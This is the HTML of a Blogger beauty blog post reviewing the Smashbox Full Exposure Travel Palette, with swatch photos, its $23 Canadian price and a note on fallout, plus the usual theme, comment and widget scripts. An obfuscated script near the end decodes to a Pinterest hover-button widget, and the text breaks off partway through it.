<div class='outerwrapper'>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='/search/label/review'>Reviews</a></li>
		<li><a href='/search/label/swatches'>Swatches</a></li>
	

<li><a href='/search/label/skincare'>Skin Care</a>
</li>
<li><a href='/search/label/lifestyle'>Lifestyle</a>
</li>
<li><a href='/search/label/giveaway'>Giveaways</a>

</li>
<li><a href='/p/about-me.html'>About/Contact</a>

</li>
</ul>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='http://instagram.com/beautyvixenca'><i></i><span class='smg-label'>instagram</span></a>
<a href='http://facebook.com/beautyvix'><i></i><span class='smg-label'>facebook</span></a>
<a href='http://pinterest.com/beautyvixenca'><i></i><span class='smg-label'>pinterest</span></a>
<a href='http://bloglovin.com/beautyvixenca'><i></i><span class='smg-label'>bloglovin</span></a>
<a href='http://twitter.com/beautyvixenca'><i></i><span class='smg-label'>twitter</span></a>
<a href='mailto:beautyvixenca@yahoo.ca'><i></i><span class='smg-label'>email</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.beautyvixen.ca/' style='display: block'>
<img alt='Beauty Vixen' height='252px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTbUW1ciiAbpE9Jw0VFN9Bmp0KWk3xlZLWRr2l9OLodtBT2poXoySpICWJ1Ivxqe4gQUPYSB5OOC47fszRGm4XC_jpdgIAOadDpFYxbWdmcNyyCTFEQAFC2-imdHOITc_92Zeqy1S5edzq/s959/beautyvixenheader.png' width='959px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='post-tag'><a href='https://www.beautyvixen.ca/search/label/eyeshadow?max-results=6' rel='tag'>eyeshadow</a><a href='https://www.beautyvixen.ca/search/label/full%20exposure?max-results=6' rel='tag'>full exposure</a><a href='https://www.beautyvixen.ca/search/label/full%20exposure%20travel?max-results=6' rel='tag'>full exposure travel</a><a href='https://www.beautyvixen.ca/search/label/matte?max-results=6' rel='tag'>matte</a><a href='https://www.beautyvixen.ca/search/label/palette?max-results=6' rel='tag'>palette</a><a href='https://www.beautyvixen.ca/search/label/sephora?max-results=6' rel='tag'>sephora</a><a href='https://www.beautyvixen.ca/search/label/shimmer?max-results=6' rel='tag'>shimmer</a><a href='https://www.beautyvixen.ca/search/label/smash%20box?max-results=6' rel='tag'>smash box</a><a href='https://www.beautyvixen.ca/search/label/swatch?max-results=6' rel='tag'>swatch</a><a href='https://www.beautyvixen.ca/search/label/swatches?max-results=6' rel='tag'>swatches</a><a href='https://www.beautyvixen.ca/search/label/travel%20palette?max-results=6' rel='tag'>travel palette</a></div>
<h1>
SmashBox full Exposure Travel Palette and Swatches
</h1>
<div class='meta-date'>
		
										
						by   <a href='https://www.blogger.com/profile/08885215331365650047' rel='author' title='author profile'>
Jill Oliver-Fox
</a> - Wednesday, April 01, 2015
</div>
</div>
<div class='post-entry'>
<p><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCtifehzjSgeV5RGG3nc5YqZI3sXl6SJAkx2GmXOw2LCCIDaiMrunmngROpb09zNGns8gmQDZhsK7dj-gXrqOV97MqPU0M7aZ6dpbnN_3Bv0Kfuetvv7MQhYJw2zzO6E6bak5RI77hFVGi/s1600/smashboxfull.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCtifehzjSgeV5RGG3nc5YqZI3sXl6SJAkx2GmXOw2LCCIDaiMrunmngROpb09zNGns8gmQDZhsK7dj-gXrqOV97MqPU0M7aZ6dpbnN_3Bv0Kfuetvv7MQhYJw2zzO6E6bak5RI77hFVGi/s1600/smashboxfull.jpg" width="400" /></a></div>
Last fall I picked up the Smashbox Full Exposure Travel Palette. I pretty much picked it up as a poor attempt to not buy the full sized version. I liked that it was half matte and have shimmer.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin43YEDvV_ToP1Xp2olFrSlp7wJXoDak3FctX0ezGqQn3cuw1twkwk_UQFkmEOlTt4NaKdURHqivWe_WqbwrIrCqxOlAbKejcUKZ207xMcZu7Hkk2nIa2bzMcSl90yFxIrF3IgsEMDLx7f/s1600/smfe.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin43YEDvV_ToP1Xp2olFrSlp7wJXoDak3FctX0ezGqQn3cuw1twkwk_UQFkmEOlTt4NaKdURHqivWe_WqbwrIrCqxOlAbKejcUKZ207xMcZu7Hkk2nIa2bzMcSl90yFxIrF3IgsEMDLx7f/s1600/smfe.jpg" width="400" /></a></div>
<div class="" style="clear: both; text-align: left;">
This baby is tiny, I mean tiny. Much smaller and flatter than the Urban Decay Basic palettes, which is great for tossing in any bag for travel. It also has a nice sized mirror on the lid. The shadows themselves are not tiny though, they are pretty darn big. The palette net weight is 6g, which is pretty darn big for such a tiny palette (btw a Mac eyeshadow is 1.5g)</div>
<div class="" style="clear: both; text-align: left;">
<br /></div>
<div class="" style="clear: both; text-align: left;">
Below are some swatches, the higher up swatches are the top row and the lower swatches are the bottom row (matte shades).</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3k3-svlFCU7ol5roDtE1qoMGOQcPZkLjaHZIofkKu-TmctdeCSpJAYZjoDfEcmwKWZ1x7R9bLvvisgB7EdwUhwjGKtzLM-VEQv-M9mDZJkrC-ivRACm7bhD308Jsl5mMBbl2oJTnlcAPm/s1600/fullexpo.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3k3-svlFCU7ol5roDtE1qoMGOQcPZkLjaHZIofkKu-TmctdeCSpJAYZjoDfEcmwKWZ1x7R9bLvvisgB7EdwUhwjGKtzLM-VEQv-M9mDZJkrC-ivRACm7bhD308Jsl5mMBbl2oJTnlcAPm/s1600/fullexpo.jpg" width="400" /></a></div>
As you can see they go on pretty rich, but the shimmer shades have crazy amount of fall out and some need a bit of fixer to make them go on less sheer. <br /><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAyrExa-OE00aXNJkS7k4RyC2-MBoOcjMZqWkaPcn_HMjgm34WTwI-9PO5xkoYmYvUaK5rod0R340ueh319b8xIoCghzJy8CJuaQ64odyggWyThM2H27ft5I5gHCGMIH-vBF5hAVnqP8FS/s1600/fullexposure.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAyrExa-OE00aXNJkS7k4RyC2-MBoOcjMZqWkaPcn_HMjgm34WTwI-9PO5xkoYmYvUaK5rod0R340ueh319b8xIoCghzJy8CJuaQ64odyggWyThM2H27ft5I5gHCGMIH-vBF5hAVnqP8FS/s1600/fullexposure.JPG" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: left;">
For the $23 Canadian it sells for at Sephora I think it is definitely a nice mini set to get for any time you want some neutrals without shelling out a ton.</div>
<a href="http://www.pinterest.com/pin/create/extension/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D9211153853588033851%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D1%3Bsrc%3Dlink&amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F1.bp.blogspot.com%252F-kbx1PQRWXBs%252FVRdvlP3W9dI%252FAAAAAAAAPiE%252FvE5Adq3ozUg%252Fs1600%252Fsmfe.jpg%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*&amp;xm=h&amp;xv=sa1.35&amp;description=" style="background-color: transparent; background-image: url(data:image/png; border: none; cursor: pointer; display: none; height: 20px; left: 153px; opacity: 0.85; position: absolute; top: 356px; width: 40px; z-index: 8675309;"></a></p>
</div>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.beautyvixen.ca/2015/04/smashbox-full-exposure-travel-palette.html&title=SmashBox full Exposure Travel Palette and Swatches' target='_blank'><div class='sharebox'><i class='fa fa-facebook'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=https://www.beautyvixen.ca/2015/04/smashbox-full-exposure-travel-palette.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.beautyvixen.ca/2015/04/smashbox-full-exposure-travel-palette.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCtifehzjSgeV5RGG3nc5YqZI3sXl6SJAkx2GmXOw2LCCIDaiMrunmngROpb09zNGns8gmQDZhsK7dj-gXrqOV97MqPU0M7aZ6dpbnN_3Bv0Kfuetvv7MQhYJw2zzO6E6bak5RI77hFVGi/s1600/smashboxfull.jpg&description=SmashBox full Exposure Travel Palette and Swatches' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=https://www.beautyvixen.ca/2015/04/smashbox-full-exposure-travel-palette.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags :</strong>
<a href='https://www.beautyvixen.ca/search/label/eyeshadow' rel='tag'>eyeshadow</a>,
<a href='https://www.beautyvixen.ca/search/label/full%20exposure' rel='tag'>full exposure</a>,
<a href='https://www.beautyvixen.ca/search/label/full%20exposure%20travel' rel='tag'>full exposure travel</a>,
<a href='https://www.beautyvixen.ca/search/label/matte' rel='tag'>matte</a>,
<a href='https://www.beautyvixen.ca/search/label/palette' rel='tag'>palette</a>,
<a href='https://www.beautyvixen.ca/search/label/sephora' rel='tag'>sephora</a>,
<a href='https://www.beautyvixen.ca/search/label/shimmer' rel='tag'>shimmer</a>,
<a href='https://www.beautyvixen.ca/search/label/smash%20box' rel='tag'>smash box</a>,
<a href='https://www.beautyvixen.ca/search/label/swatch' rel='tag'>swatch</a>,
<a href='https://www.beautyvixen.ca/search/label/swatches' rel='tag'>swatches</a>,
<a href='https://www.beautyvixen.ca/search/label/travel%20palette' rel='tag'>travel palette</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.beautyvixen.ca/2015/04/loreal-one-brand-fotdrose-nude.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.beautyvixen.ca/2015/03/mac-estee-lauder-warehouse-sale-haul.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You May Also Like</h4>
</div>
<script src='/feeds/posts/default/-/eyeshadow?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/full exposure?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/full exposure travel?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/matte?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/palette?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/sephora?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/shimmer?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/smash box?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/swatch?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/swatches?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/travel palette?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.beautyvixen.ca/2015/04/smashbox-full-exposure-travel-palette.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
comments
</h4>
</div>
<div class='comments'>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<!--Can't find substitution for tag [post.noNewCommentsText]-->
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='https://www.beautyvixen.ca/2015/04/loreal-one-brand-fotdrose-nude.html'><span class='pager-heading'>Newer Posts</span></a></div>
<div class='older'><a href='https://www.beautyvixen.ca/2015/03/mac-estee-lauder-warehouse-sale-haul.html'><span class='pager-heading'>Older Posts</span></a></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<script type='text/javascript'>
                var disqus_shortname = 'jillojello';
                var disqus_blogger_current_url = "https://www.beautyvixen.ca/2015/04/smashbox-full-exposure-travel-palette.html";
                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.beautyvixen.ca/2015/04/smashbox-full-exposure-travel-palette.html";
                }
                var disqus_blogger_homepage_url = "https://www.beautyvixen.ca/";
                var disqus_blogger_canonical_homepage_url = "https://www.beautyvixen.ca/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = '//'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();
                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = '//'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();
                </script>
</div></div>
<div class='section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.beautyvixen.ca/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About me</h2>
<div class='widget-content'>
<div class="about-widget"><img alt="About Me" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGBTfPjrmQli4ROsaP0oVh5M3ikhwk2u7VgwLe4y2nyzwypwyhcXCmmcw4rYs7UpafV1uI-m4TqqLL712YX4i7tnbk0pfccfdktUY9YJuVGZJTascE012ZjIKc9r3Nqg1Tq3giZHREKdfj1QnOlxa3Hm2J8zJA7NWioLd8mu8ntnp2tjEQ2mDnviS1nxI3/s640/jilloliverfox.jpg" alt="Portrait of Jill Oliver-Fox" /><p>Jill Oliver-Fox is a Toronto based beauty blogger with a love for beauty, food, and pets. She began the blog in 2009 and hasn't stopped since. To read more about Jill and the Blog, click
<a href="/p/about-me.html"><strong> here.</strong></a>
</p></div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Me</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='http://instagram.com/beautyvixenca'><i></i>Instagram</a></li>
<li><a href='http://facebook.com/beautyvix'><i></i>Facebook</a></li>
<li><a href='http://pinterest.com/beautyvixenca'><i></i>Pinterest</a></li>
<li><a href='http://twitter.com/beautyvixenca'><i></i>Twitter</a></li>
<li><a href='https://bloglovin.com/beautyvixenca'><i></i>Bloglovin'</a></li>
<li><a href='mailto:beautyvixenca@yahoo.ca'><i></i>email</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.beautyvixen.ca/2024/06/biore-uv-aqua-rich-canadian-version.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEj2WyAt92eZMCVYB9qRoaG0u8Y1Vi7apBOVH_-aGoBgqrmc_ANgJ3mw69DRk7OKTnNSKNxxaA1pNx0d01AhIfdcDbzaZbY4_nRGYohnwcqd2Zky6Lg-ZmcPrNcCFxu6h0k4CLbmO1FR9Jv1bAlgThpPCKCsO9jj4OB7jH8FQAIIP_szkR_39eQjkHB55M0I=s72-w640-c-h640' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.beautyvixen.ca/2024/06/biore-uv-aqua-rich-canadian-version.html'>Bioré UV Aqua Rich Canadian Version Compared to the Japanese Version</a></div>
<div class='item-snippet'>Bioré has a reputation for have an absolutely fabulous sunscreen....in Asia. Their UV Aqua Rich formula has a bit of cult following, and whe...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.beautyvixen.ca/2024/06/5-things-i-am-loving-right-now-spring.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1UDueiQxbI5FEbV-9CLiYkas9VhDd-C_rhXXh0vfLaPOryvWz5N-jn-xct6MxStaO5y7OASuu3d_d9r1dGaIQedM0CRDlVEmLJzxDSc1QKANqsLGY4gb9YCMjEGVAEeE0E5kug3lVCk2Kj9toV3QhMSfpsMS3CcfLLsFRP_rt7MX_yTl2L0ULWW0qK5YN/s72-c/beautyvixenca.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.beautyvixen.ca/2024/06/5-things-i-am-loving-right-now-spring.html'>5 Things I am Loving Right Now - Spring 2024</a></div>
<div class='item-snippet'>Summer officially started last week, so I thought it would be a good time to reflect on what I have really enjoyed using this past season. I...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.beautyvixen.ca/2023/06/a-canadian-guide-to-recycling-your.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEgbkyCgP1tRMR4WxvyX53fR1Sx0QS8JA7G7PWNaq4W-pCqOJy6Utsbtj6v7dHYavg73aBY_1DHtaVkRzS01W1sPn5-wP74g0vZJ6aHgBwqvc5pH1-IlDb3ED01LBaXcOFypSbu50fHAZEOBQm4F9f9-uIum63xYMjzpsTD8HbsOzGgVt0QXx6S7Das2C1wQ=s72-w640-c-h520' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.beautyvixen.ca/2023/06/a-canadian-guide-to-recycling-your.html'>A Canadian Guide To Recycling Your Beauty Products</a></div>
<div class='item-snippet'>            When it comes to beauty products, recycling your empties isn&#39;t always as easy as it should be. Where I live black plastic is...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Pinterest</h2>
<div class='widget-content'>
<center>
<a data-pin-do="embedUser" href="http://www.pinterest.com/beautyvixenca/" data-pin-scale-width="60" data-pin-scale-height="300" data-pin-board-width="295">Visit Beauty Vixen's profile on Pinterest.</a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async="async" defer="defer" src="//assets.pinterest.com/js/pinit.js" ></script>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Rakuten</h2>
<div class='widget-content'>
Earn money back on your online purchases with Rakuten.ca. <br /><a href="https://www.rakuten.ca/r/jillojello?src=Link"_blank"><img alt="Rakuten.ca" src="https://static.rakuten.ca/static/images/button/button_page_activate_en.png"  width="300" /></a><br />
</div>
<div class='clear'></div>
</div></div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p><a href='http://facebook.com/beautyvix' target='_blank'> Facebook </a>
<a href='http://twitter.com/beautyvixenca' target='_blank'> Twitter </a><a href='http://pinterest.com/beautyvixenca' target='_blank'> Pinterest </a><a href='' target='_blank'> RSS </a>
</p>
<p>     Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a></p>
</div>
</footer>
</div>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i></a>
<script>
/*<![CDATA[*/
$(function() {
    $('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
    $('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat-ghost");
    $('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
    $('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
    $('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
    $('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
    $('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
    $('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
    $('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
    $('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
    $('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest-p");
    $('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
    $('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
    $('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
    $('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
    $('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
    $('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
    $('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
    $('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
    $('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
    $('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
    $('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
    $('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
    $('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
    $('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart")
});
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
image.attr({src : image.attr('src').replace("s72", "s1600")});
image.attr({src : image.attr('src').replace("s320", "s1600")});
image.attr({src : image.attr('src').replace("s400", "s1600")});
image.attr({src : image.attr('src').replace("s640", "s1600")});
 });
 
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

$("#carousel").removeClass('preload');

</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivyfine2CZKCt5Ml8i8T44sAWkFbezBYhtZ0MO_aNNkGvlRetB4EW8gpvQbfKzt0NSAdAiM5NCM7pn2ndRYOJJRimL8_yvOPXrkNAFKVR13saNhMLzDHGkyaXVYfPTatXvpE1Esr5b4IYa/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x